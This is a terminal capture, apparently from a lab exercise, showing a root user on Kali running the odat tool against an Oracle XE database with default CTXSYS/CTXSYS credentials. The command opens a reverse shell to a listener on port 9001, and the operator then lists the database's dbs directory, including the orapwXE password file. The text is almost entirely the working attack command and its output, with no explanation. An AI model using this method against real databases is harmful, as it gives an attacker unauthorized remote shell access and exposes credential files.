 ┌──(root💀kali)-[/tmp]
└─# odat java -s 172.100.0.2 -U CTXSYS -P CTXSYS -d XE --reverse-shell 172.100.0.1 9001
[1] (172.100.0.2:1521): Try to give you a nc reverse shell from the 172.100.0.2 server
[+] The reverse shell try to connect to 172.100.0.1:9001
listening on [any] 9001 ...
ls
connect to [172.100.0.1] from cpe-172-100-0-2.twcny.res.rr.com [172.100.0.2] 40564
/bin/sh: ls: No such file or directory
ls
/bin/sh: ls: No such file or directory
/bin/ls
hc_XE.dat
init.ora
lkXE
orapwXE
spfileXE.ora
pwd
/opt/oracle/product/18c/dbhomeXE/dbs